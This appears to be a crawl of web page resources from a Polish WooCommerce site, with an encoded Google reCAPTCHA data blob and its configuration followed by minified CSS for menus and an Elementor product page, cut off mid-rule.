w7nDrD0/YjbCuMKCcFjCpMOIw7lJNzpiHHbDo2LCqMK/w6/DosKmKsO/w6wmw6fCpcKVDMO1XsORA09Mwq1WaMOtw6xsw4nCpkbCpsKJH8K/wr3CuUDDgj/ChcKFRVJzwpAkLAzChFjDtg7Ch8KJUyxDwoPCv2/Ct8OBwqTDvsKfKHhTccObw4nCmGbDi8OWNGscwqMJwqXDu3XDiCpZVcOfw5fCoMOtBGbChcOEWyTDqsOPVj3CqMObXnLCn2s8F8KQRcOjwr3Ct8KFwpbClmvDl8KhwqFNRsOdwq9Ywr/DkFHCqS/Ch8KzBwbCoirCoMOyfmLDhMKlwqjCkkVbO8OAcBbDg8KpR8OIfMKXw5ECwq9/wqvCjMKZwqrCiMKXw4AAw4rClcOrwp/CsXbCvnNyGzhmZytEw6hkOsODwodMwrzDr1ASClDCrw8Sw6c3w4tnw6fDkwfDmi0+w4zDrDgsworCgD/DlVMaw7RYw4Ffw55MNi/CssKnK8K7w4TCt8KewpFewqRNbAk7UikyVVDCsj8VccOSwqvCmyYJICnDrgQhQMKTw4zDjMOlasOTw6ZZw7U7w4fCpBJ/[base64]/CsO1fMOSw6fCuyt3w53Co8KSwppOwpbCqmnDgsOvMcOww6Uow6vCuwXDhkxNcU3CrMKRw54TbEXCoDjCl8K/Zm/[base64]/[base64]/CncKsw5gyKMOdw454wqszw7nCpcKKNsK+L0tSWsKQLSLCocKUDVtbwqVKwq5mQ8KSSsKZeUlCwqI2wr/Dj8OBdXDDgsOqw77CumoqR8KaeXZCYcONFBnDkcONXsK5TMKKBWzDgjTCnsK2Tnoec1dVw7djMw9xw47DgxTCvR/ClFTCpggzD8OOIys+w5pqwqfDm8Kcw7DDjMKZQzR5w5rDng4Lw6IEG2F6azvCnkLCj37Cs8OMw7E5w5rDkcO9w5doJj0PfsO3w7fCrgjDtkPCvsOaZMKBwo/CiWLDocK+IsK5w68XGTkZfMOawrVVKBbCqcOkJ8K2w7nDlEEeTSbCkRkqwptMw6/CqSrCmz4FwoXDicKmw647wrvCvDgBOMKocwclw4ZcNcKDVh3CssKwbBfDn1USwpdEYsO6L8Oiw7M/b8KAenvDpVxKw6UrwrdIfB5gasK4ccK6wp9gasKkfMK4Vlt0w7fDsEPDt8OMwosVMjgHdB9Ew5PDmMO0wpTCg8OqXD/Dt29wW8Ksw6A3fcOJw4vCrTo+w5rCk8KSByNcwrZFeMO1KsK5wqV1MlDDnT1eQ8OYKSbCpcO+K8KtQ3PDnlTDqsOIURcvw4ZtwrPClwvCmwnCkRzDgsOQwpPCgsKiY8Obw69aVMO7w5wyw6o1b8K+TCnClRx8w5zDhsKkwrDDlDrCgA/[base64]/w5TCpMKKPcO7wpASAcK2wpF9wrTCssKKF8OqC0bDky0HYcOYw6M+wrlpw5tfw6JewonCqgJ6YMKIKsONwoEbwr7DksOVMsOPcgrDu8OOw5nDg8KMwokEBsK9w67DizYINMKTwpAZD2FwLMKFwohiKE1zwr0/[base64]/[base64]/CkBnDj8KqUsKmw6/Cu8OAw6dSR2/[base64]/CjyTDpCLDuVJqwpXClH3DhHBiwowJw5nCvi7DksOrw64cV0AlIMOBw6HCuMOmwrXClMO6wqHDpXk1dsOMw5xSw7XDt8KcfkNfwqPDqUx+VsK2w5PDocKZGcO/wq4RdcOQCMO0dWhZwpYJJMOtw7zDnxHCp8OUQhBQdx4HwqzCmxhVw7HCrFoLAMOmw7JtFcOTwp/CjH/DrcOzwpPDrHpDIAvDqcKcNwLClmxDehzDgsKlw5DDmcKww6nDuyrCpsK4dQfCgsKPw4kSw6vDpD1vw40wQsKHbsKyw6/Dk8KcZB5Hw7XCg1UiUgQhaMKiw7JlVcO3wpXCn2zDmx1QXcOuHETDosOJwrHCtcK5wonDmxhBd0JxZjVPRcKzw653H1vDmsKaXsKBTzrDkBjDpBTDlMOcw5rDoHTDvcKJwp3Ds8OCOsKNYMOxCEzCuUMNRsKQw7XDosK3wrTDl8Kcw6VTwqdqw57Dj8KdQcKVwpTCv2/CqsKcJ2rDk8OlwpwgOBvCksKFLcOuXsKow7zCvsKSVhTCr1jCjsKPw4gtwpdJw5BmUEgkBDdvwoHCjjDDjx9CYCVAw5YDRRdzE8OgYSJUw6koIzMIwrMNWMKecsOYRzrDk0HDl8K9w6HDu2nCksOuITIUG0HCt8K5w6rDisKIT8OSB8O4w7/[base64]/DiMKrw5F/[base64]/CiFs7D8Kkw7bCh8K4w7JIc8KjO8KSwp7CnMKSdVPDvMOZw6cQwotMwoPDr8OrfhHCrMK2MsKrw67CsMOKw7wCwpk9AXXDp8KbYE/DmBTCrEMQbEFpcsOOw7DCinNiHm7Di8K1JMOFOMOBNjluS0YTMw/CklnDjsK3w5DCo8K8wrZlw73DoBrCvRjCuBHCtcKSw7HCksOhwp9qwpk7emFQb2QPw5rDnXHDmQfCpR/ClMOUFDF5RnxTwqAYwoNZUsKcwoV2bEvDksKMw6/ClcK6Y8O1a8KDw7XDkcKQw4bDryHCnMKMw5vDqsKQWDUywqrDtcORwpvDu3dEw7/DhMOGw67CqAVTw6gYAcO0dALCncOkw5Qya8O2f0PDoXdyN0NzRcKzw5RaCBLDimbCvjVvPEhJRTLCmsOXwoHCv1TCiwQvdy9VwqNmOCMswovCs8KSwqdaw5hPw7fChMOlw7t7wpkUwobCkEjCihrDmcKmwpjDgiDCtk7Dh8OHwrsDw5tHwpN/O8OOwp/DjBEOR8KGwpEcb8OLacOrSsKNdgk1H8KaEcOfS34gblkVw5h2w6/DiHB9RcKfA14vwrNsJHTCpwPDpMOawrgswqLCnMKBwoLDoVLDq1k2wroiPMOqwpkewqTDnMO/P8KYw7DCojwGw7cfNcKWwrENZn8Kw5HDpMKfCsKdw5sDWBPCmMOqccKYw5fCrMOHw4h/BsOSw7PCvcKlbcKXXB7Cu8OUwqrCpgzDnBXCs8KQwp7Cg8O9RcOww4zCmsOdXEjCsGvDlXTDhcOowqt2woPDtwwuw41dwpZOH8KYw5bColDDssKhFcObLwZCT8KWISbDgcOVV2U0IcKHAsOkw4tawpbDjElcE8KEwos4UA/DlsKNw4zDh8KCw6t2w4/[base64]/w5I5w4JSB2DDhS4qw7vDqMKWwoN3EcKvwp8EdBjCkSpZfU1Qwr/CosKUYVEWw6rDm8KcwprCp8O4JMOPw4PDn8OPwpdTwr3CgMOsw603wprCucOBw47Dgjppw7fCrUbDusKGb0DCrAXCmBTCqC9uM8KfBUTDrzRmw61Cw6Fbw5bCtDsLw59WwpXClMOWwphewoDDq8KENTZwP8KQXMOtI8KjwrjCt0XCvx7CvyJJwrfCtRDDoU4SV8OVw7/CpMKtw6vCmMOKw47CksOHd8OcworDhU3CsDPDsMOOV8KIN8KNexVlw77DuUzDrsOJM8OVbMKDDjI7H8OIXMOxJyvDvQUGcMOpw4rCrMOBw7/[base64]/DpCdoVsKXcsOdwp/[base64]/ChcKjw4wpZgfDrMO/w5kALjt9w7J6FcOdHAvDvsOmU0c/w7rCo3Q8NsOGXEvCgsOPw4fCuSHCrFbCgMOww73CrGgwTsKQMm3CjVLDssKBw7lRw67Dg8O2wrcXEl/[base64]/Do8KqfA/DisKQw7BGwrTDtz0tw7c0wpkNwq42w6HDpcO3V8K0wqE6wp97EMK0BsOeYArChHTDpsONcMK7TsOuw4xxw7tySMK6w5c5w4lww4I6X8Kuw73ClsOtalMow5crwo/DjMO2LMOTw4PCs8KPwrxIwrzDqcOmw6zDrsOrFQYCwqN+w6gYDgtMw7sdP8OTJ8ONwqRXwr9/wp7CvMKkwrAkDMK0wrHCo8KVJGHDvMKzTihVw5BaA3fCksOyEMO5wofDk8Kfw4nDpws5w4PCjsKDwqkaw6bCvgvClsO3wozCpsK/wrgNBx3CjnNuWsK+R8K8XMOIJMOobsO7w5sEIFrDucKiXsOzcA1BIMK/w6Yxw6PCgcK8wp8Sw5DDv8OHw5/DkmtcUDhWbAJJDRLDisOKw7zClcORaDB4UQHCksKyEm0Xw4Z6QyZkwqQmdRMSKMKJw43ChyMVWsORRsOaVcK4w71Hw4/DiA9cw6fDnsOlJcKqFsK9Z8OHwp0QXzbCpU/CuMKVYsKJE1TDk28qCi0mwqcMwrLCi8Omw49cA8KOwpd8w4fCqi1KwovDsSHDuMOdOllGwqNzHEFSw5LCtGXDkcOeHsKRSQ4UesORwp/DgC/Cq8K/d8KOwofCq1TDnHYjCcKtOl3CqMKtwoVPwo3Do2/Clmh0w6ZyVSnDiMK/A8O8w5jCmRt/ahBVQsKRacKsdTnCicOjDMKjw4ZrWMKBwoxzXMKVwqYtQFTCp8Oew57Ct8Klw5gNSRlgwpjDgnYWBnrCnwl8wpUxwpzDg3BmwoMRBDtww48/wojDucKHw4DChwxtwpcBC8KkwqYVGMOzw6PCvcKgZMO/w5wzVkg3wrDDuMOpVi3DgsKpw6Nnw6rDnRg0wpFPY8KBwpHCu8OhCcOEAxfCsSpiFX7CtsKnA0bDpkjDm8KKw7rDtMO9w54nS3zCpW/CpHg7wqZ+acKpNsKPGWbDlcK4w5MMwoI5fHbCh1fDp8KMUQhyDyI0dA3Cm8Kawr4Ww6jCtsKPwqxqGjsHKlwwX8OaCcOew61pd8KWw41OwqgPw43DmArDnDbCkcK/W0F9w4HCiA8NwoPDlsOCw55NwrJfOsOzwocPVcOFw5I4w6zCkMOpHMKQw4zDlcObRMKfBcK6b8OtKwPCqgnDhBRMw7vCpB1nFlnCgcOpKMOxw6lVwrUQWsOKwo3DkcK6Si3CphV7w5/CtxXDsUEywoRiw7rCsUEHMFkkw6bChHZpwr/CgsO7w6UNwrwrwpPCtsKeVQcmIRnDnF1yWsO8JsOnTWLCnMO5Slt7w5zCgcOCw7nCgVrDosKES30zwo9QwoTDuETDrsOcw7jCoMK/[base64]/wqVWw7wNwqAJwoQewpnDjmXCpHXDjMKHw7I9N0tdwpHDrcKnfcOHeiIhwpszZ19WTsODQyATXMKJM8Ojw4zDtMK/XGLDlcKiQgMdcHlNwq/CvzfDlELDoGMkT8KAfC/Dl2JmTcK6NMOKHMOMw4/DpMKGMEQaw7jCgsOow5cDDgleAWTDjwY8w6XCkcKlRTjCpiZDGTjDkH7DpsKdHixialbDs2ZQw50eworCosOzwo/CvVjDmcKaSsObw5TCijwPwo/CplLDiV89dHnDowlzwoMdAcO7w4UVw5U4wpQuw5x8w5JjEsK/w4wVw5DDnxkZC2zCs8KfWcOfHcOBw6YhF8ONPyHCu1MXwp3CsD3CrhlrwpAgwrsQARkuHgPDmxfCmsOVHMKeRhjDq8OFwpVsBxhVw73Co8OSaiLDiTlWw5/Dv8KjwrjCkMKaVsKLfWV5agZAwopYwr17w5cpwojCqWnDvlTDulUpw4/DlVkLw4RxXWNcw7/DijPDuMKdPWpQJlPDtm3Cq8KaJ27CmsOxw7ZjASUpwp8xVMKyEsKBwoFww6M3GsOEK8OZwpFGwrzDvGzDm8KCw5AhVcKxw61yb2zCpXpPNsOrCsOJCMOFWcKRQkPDlAvDj3nDmWXDnxDDn8Okw4VDwph4wrPCmsKbw4HChm5ow6gfAMKxwqzCiMKzwq/Cpx4/TsKiZMKpwqUWGgTDqcOqwqM9LMKyd8OHNEHDisKGw6BIMVUbaw/DmxPDhMKLZTnDomIrwpHCtDzCjE3ClsKkUXzDpj/DsMOdb0VBwqsdw6NEQ8OUY18Kw5jCuWLCvsKpOUjCllrCkx5jwprDn2fCmMO7wr3CgzYfS8K6UcKUw7JsFsKxw70GcMK8wo/CpzNgQiQFKmTDmStBwqcwZlYQWxUcw6sywpPDi0dpY8OmTRjDkw3Cq0XDj8KmcMK7w4JxZiUYwpg4QV0XY8OQbFUOwrzDtwJMwpJwFMKmbAguIMKQw5nDpsKEw4/DosOLTcKLw40aEsOGw4nDvMOUw4nDh31LBAHDohZ7wrzDiUfDqiwPwpUoFsODwo/Dk8Onw43DkcKPLmzDgX83w6jDucK8MsOJw6tOw6/[base64]/CnsKMZsK3CWXDn8OEw4PDgsOiwrTDg3AgwqZeTklIw6dsDxRrHyDDrsONAT7CnWPCjRTDvcKeJhTCucKCHWvCqlPCmCJ9OsKJw7LClzHDig0PJU/Cs1fDvcKJw6AcKmZVX8OtAcOUw5PCoMOneinDqhbDh8KzMMOQwozDmsKWfm/Dt1PDgANRwrnCq8OtOMOrfTM7WGDCo8KDA8OfLMKpPHTCq8KRGcK7RnXDlXDDqcKlOMKQwqtSwonDj8KOw7HCszIKJk7DsGkswoLCtMK6TcKUwqXDqQrCncKlwrbDgcKFBV3ClcO2AxoNw7koW1nDpsOhwr7Do8OvFQAiw6o8worDmldJw50pTUXCjwFew4DDlFnDqh/DqMO2HjfDtcODwoTCicKbwqgKeDJNw4EFEMO8T8KDHGbCmMK/wqfCtMOOI8ONwp0FIcOAwp/[base64]/IsOuw7bDjEXDscOlw4tnHMOLw4TDilJywpTDqMO7wrgrBzpWbcO7cA3CnAgXwrkkw7XCuy/CgQvDn8Kmw5NQw63DtnfCrcKAw5zCmyjDvMKUdcOsw5AKXi3DscKrTyZ2wrxmwpLCicKrw6DCpsO9acKgw4FYYDzDt8OlVMKmQ8OZdsOsw7/ChivClsKow4TCoFBGD00Yw59vSg/CqcOxDmxtEEdCw4x/w53ClsK4Dg3Cm8OoPD7Du8O+w6PCuUfCpsKYSMKGfMKcw7RSwqwBw6fDtWHCml3CtsKEw5dARCtVPMKRw4bDsEbDk8KLHhnCoicOwrnDo8OlwogDw6bCs8OFwqLCkArDinpnWl/CuUZ/A8KUD8KAw7U3DsKVdsOdRh0Aw7LCtsO4OjbCk8KewpANSzXDm8OSw59fwqVxNsOzIcKOHhDCp3VgFcKvw4nDiFdSD8OsO8Oyw6xoScOlwohVPVojw6g7HnzDqsOqw7AQODvDmC8TPzrDrW1YSMOPw5TCnDEew4bCiMKhw7BTVcKKwrnDs8O3HsO8w6bCgDTDkRR/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,938],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.mdbhp.pl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229JgMc3a55/2LLw2cWdplvDTMqEsjE0mdnrrsEJXisOs\\u003d\x22,1,0,null,1,1769333544332,0,0,[17,107],null,[105],\x22RC-oglq-etHuMo79Q\x22,null,null,null,null,null,\x220dAFcWeA6gr0DGS1v9ohmhlY_iPGWMsGe-XFa4ag-OxbEvXZVUnBhI0OPXXjzM4TeBMNcFAAw83i34CRQfvRRJKrJOCiUiYG3Z0g\x22,1769416344315]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mdbhp.pl/wp-content/cache/wpfc-minified/d7u0v01g/c7chy.css
body_size: 554
content:
#menu-wrap{width:100%;height:30px;position:relative;z-index:100;}
#menu-wrap ul{padding:0;margin:0;list-style-type:none;}
#menu-wrap ul li{float:left;position:relative;}
#menu-wrap ul a,
#menu-wrap ul a:visited{display:block;line-height:30px;padding-left:10px;padding-right:20px;}
#menu-wrap ul ul{visibility:hidden;position:absolute;height:0;top:30px;left:0;width:149px;}
#menu-wrap ul ul li{width:100%;}
#menu-wrap ul ul a,
#menu-wrap ul ul a:visited{border:0;height:auto;line-height:15px;padding:5px 10px;width:150px;}
#menu-wrap ul li:hover ul,
#menu-wrap ul a:hover ul{visibility:visible;}
#menu-wrap li,
#menu-wrap a,
#menu-wrap div{padding:0;margin:0;}
#menu-wrap li.section{line-height:25px;padding-left:10px;padding-right:11px;}
#menu-wrap li.selected_page{line-height:20px;}
#menu-wrap li.selected_subpage{line-height:25px;padding-left:10px;padding-right:11px;}
#menu-wrap li.selected_subpage a,
#menu-wrap li.selected_subpage a:visited{padding-right:0;padding-left:0;}
#menu-wrap table{position:absolute;top:0;left:0;border-collapse:collapse;}
* html #menu-wrap{width:100%;w\idth:100%;}
* html #menu-wrap a, * html #menu-wrap a:visited{width:10px;w\idth:10px;padding-right:20px;white-space:nowrap;}
* html #menu-wrap ul ul{top:30px;t\op:30px;}
* html #menu-wrap ul ul a, * html #menu-wrap ul ul a:visited{width:150px;w\idth:128px;}
.cms-nav-clearit{clear:both;height:0;line-height:0.0;font-size:0;}
.cms-nav-sub-section{font-weight:bold;font-size:110%;list-style-type:none;}
ul li.cms-nav-sub-section:before{content:'' !important;}
.cms-nav-sidebar ul, .cms-nav-sidebar li, .cms-nav-sidebar a{list-style:none;padding:0;margin:0;}
.cms-nav-sidebar ul ul, .cms-nav-sidebar ul li, .cms-nav-sidebar ul a, .cms-nav-sidebar li ul,
.cms-nav-sidebar li li, .cms-nav-sidebar li a, .cms-nav-sidebar a ul,
.cms-nav-sidebar a li, .cms-nav-sidebar a a{padding:0;margin:0;}
.cms-nav-sidebar ul li, .cms-nav-sidebar li li, .cms-nav-sidebar a li {
position: relative;
margin: 4px 8px 2px 8px;
}#menu-wrap{background-color:#eee;}
#menu-wrap ul{background-color:#5798d0;}
#menu-wrap ul a,
#menu-wrap ul a:visited{text-decoration:none;color:#000;border-right:1px solid #fff;}
#menu-wrap ul li:hover a,
#menu-wrap ul a:focus,
#menu-wrap ul a:active{background-color:#5798D0;color:#000;}
#menu-wrap ul ul a{}
#menu-wrap ul ul a, #menu-wrap ul ul a:visited{color:#000;}
#menu-wrap ul ul a:hover{background:#B3D9FF;}
#menu-wrap ul ul :hover > a{background:#B3D9FF;}
#menu-wrap ul ul li a.selected{background-color:#D0D8F0;color:#004D99;}
#menu-wrap a:hover,
#menu-wrap ul ul a:hover{color:#000;background:#5798d0;}
#menu-wrap :hover > a,
#menu-wrap ul ul :hover > a{color:#000;background:#B3D9FF;}
#menu-wrap a.trigger, #menu-wrap a.trigger:hover, #menu-wrap a.trigger:visited{background-image:url(//www.mdbhp.pl/wp-content/plugins/wpml-cms-nav/res/img/cms-nav-dark-s.gif);background-repeat:no-repeat;background-position:right center;}
#menu-wrap li{}
#menu-wrap li.section{color:#fff;background-color:#4283b7;font-weight:bold;}
#menu-wrap li.selected_page{color:#004D99;background-color:#5798d0;}
#menu-wrap li.selected_subpage{color:#004D99;background-color:#B3D9FF;}
#menu-wrap li.selected_subpage a,
#menu-wrap li.selected_subpage a:visited{background-color:#B3D9FF;}
#sidebar-navigation h4{}
#sidebar-navigation .cms-nav-sidebar a, #sidebar-navigation .cms-nav-sidebar a:visited{}
#sidebar-navigation .cms-nav-sidebar a:hover, #sidebar-navigation .cms-nav-sidebar a:focus, #sidebar-navigation .cms-nav-sidebar a:active{}
.cms-nav-sidebar .selected_page_side{}
.cms-nav-bc a, .cms-nav-bc a:visited{}
.cms-nav-bc a:hover, .cms-nav-bc a:focus, .cms-nav-bc a:active{}
.cms-nav-bc { }

--- FILE ---
content_type: text/css
request_url: https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26804.css?ver=1747682707
body_size: 1241
content:
.elementor-26804 .elementor-element.elementor-element-7a257f3{margin-top:2em;margin-bottom:2em;}.elementor-widget-woocommerce-product-title .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-title .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26804 .elementor-element.elementor-element-2e12e6b .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-widget-woocommerce-breadcrumb .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-breadcrumb .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26804 .elementor-element.elementor-element-c6a74ca .woocommerce-breadcrumb{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-align:right;}.elementor-26804 .elementor-element.elementor-element-c6a74ca .woocommerce-breadcrumb > a{color:var( --e-global-color-accent );}.elementor-widget-woocommerce-product-images .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-images .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-meta .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-meta .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-meta .product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-26804 .elementor-element.elementor-element-aa8eb4b:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(7px/2);}.elementor-26804 .elementor-element.elementor-element-aa8eb4b:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(7px/2);}.elementor-26804 .elementor-element.elementor-element-aa8eb4b.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-26804 .elementor-element.elementor-element-aa8eb4b.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body:not(.rtl) .elementor-26804 .elementor-element.elementor-element-aa8eb4b.elementor-woo-meta--view-inline .detail-container:after{right:calc( (-7px/2) + (-1px/2) );}body:not.rtl .elementor-26804 .elementor-element.elementor-element-aa8eb4b.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-7px/2) - (1px/2) );}.elementor-widget-woocommerce-product-short-description .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-short-description .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26804 .elementor-element.elementor-element-79cb11e{text-align:left;}.woocommerce .elementor-26804 .elementor-element.elementor-element-79cb11e .woocommerce-product-details__short-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26804 .elementor-element.elementor-element-fb2083a > .elementor-element-populated, .elementor-26804 .elementor-element.elementor-element-fb2083a > .elementor-element-populated > .elementor-background-overlay, .elementor-26804 .elementor-element.elementor-element-fb2083a > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-26804 .elementor-element.elementor-element-fb2083a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26804 .elementor-element.elementor-element-fb2083a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26804 .elementor-element.elementor-element-fc17147:not(.elementor-motion-effects-element-type-background), .elementor-26804 .elementor-element.elementor-element-fc17147 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(110deg, var( --e-global-color-2ee8e7fa ) 0%, var( --e-global-color-d4d6bd7 ) 100%);}.elementor-26804 .elementor-element.elementor-element-fc17147{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:var( --e-global-color-4cc29fe3 );margin-top:-5px;margin-bottom:15px;padding:0px 0px 0px 0px;}.elementor-26804 .elementor-element.elementor-element-fc17147 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-26804 .elementor-element.elementor-element-54503d2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26804 .elementor-element.elementor-element-54503d2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26804 .elementor-element.elementor-element-54503d2.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26804 .elementor-element.elementor-element-ce17d46{text-align:right;}.elementor-26804 .elementor-element.elementor-element-ce17d46 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:1.8em;font-weight:600;color:var( --e-global-color-text );}.elementor-bc-flex-widget .elementor-26804 .elementor-element.elementor-element-f8f3126.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26804 .elementor-element.elementor-element-f8f3126.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26804 .elementor-element.elementor-element-f8f3126.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-widget-woocommerce-product-price .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-price .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26804 .elementor-element.elementor-element-45e2485 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-26804 .elementor-element.elementor-element-45e2485{text-align:left;}.woocommerce .elementor-26804 .elementor-element.elementor-element-45e2485 .price{color:var( --e-global-color-secondary );font-family:"Roboto", Sans-serif;font-size:1.8em;font-weight:600;}.woocommerce .elementor-26804 .elementor-element.elementor-element-45e2485 .price ins{color:var( --e-global-color-accent );}body:not(.rtl) .elementor-26804 .elementor-element.elementor-element-45e2485:not(.elementor-product-price-block-yes) del{margin-right:0px;}body.rtl .elementor-26804 .elementor-element.elementor-element-45e2485:not(.elementor-product-price-block-yes) del{margin-left:0px;}.elementor-26804 .elementor-element.elementor-element-45e2485.elementor-product-price-block-yes del{margin-bottom:0px;}.elementor-widget-woocommerce-product-add-to-cart .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-add-to-cart .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26804 .elementor-element.elementor-element-002f975 .cart button, .elementor-26804 .elementor-element.elementor-element-002f975 .cart .button{color:var( --e-global-color-4cc29fe3 );background-color:var( --e-global-color-accent );transition:all 0.2s;}.elementor-26804 .elementor-element.elementor-element-002f975 .cart button:hover, .elementor-26804 .elementor-element.elementor-element-002f975 .cart .button:hover{color:var( --e-global-color-4cc29fe3 );background-color:var( --e-global-color-secondary );}.elementor-26804 .elementor-element.elementor-element-002f975 .quantity .qty{transition:all 0.2s;}.elementor-widget-facebook-button .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-facebook-button .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26804 .elementor-element.elementor-element-876f868{margin-top:2em;margin-bottom:2em;}.elementor-26804 .elementor-element.elementor-element-3036ecf > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-d4d6bd7 );}.elementor-widget-woocommerce-product-data-tabs .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-data-tabs .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26804 .elementor-element.elementor-element-7026556{margin-top:0em;margin-bottom:2em;}.elementor-widget-woocommerce-product-related .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-related .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( 